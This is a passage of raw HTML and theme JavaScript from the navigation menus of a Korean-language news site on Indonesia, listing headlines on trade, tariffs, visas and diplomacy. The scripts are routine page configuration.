block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9449";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1890";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123639"  rel="bookmark" class="td-image-wrap " title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123637"  rel="bookmark" class="td-image-wrap " title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구" ><img class="entry-thumb" src="" alt="" title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/▲서울-여의도에-있는-주한-인도네시아-대사관-전경.-사진-인니-외교부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123637"  rel="bookmark" title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구">주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123634"  rel="bookmark" class="td-image-wrap " title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123634"  rel="bookmark" title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다">인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123632"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123632"  rel="bookmark" title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과">인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123630"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년까지 주택 부가세 면제 확정…  외국인 투자 문턱도 낮아져" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123630"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정…  외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정…  외국인 투자 문턱도 낮아져</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3334";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "667";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123151"  rel="bookmark" class="td-image-wrap " title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" ><img class="entry-thumb" src="" alt="" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/제9차-섬유·의류·가죽-노동조합-연맹FSP-TSK-SPSI-전국대회가-1월-8일-욕야카르타에서-개막했다.사진-노동부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123151"  rel="bookmark" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’">인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123127"  rel="bookmark" class="td-image-wrap " title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" ><img class="entry-thumb" src="" alt="" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인천신항-부두-전경-인천항만공사-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123127"  rel="bookmark" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;">인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 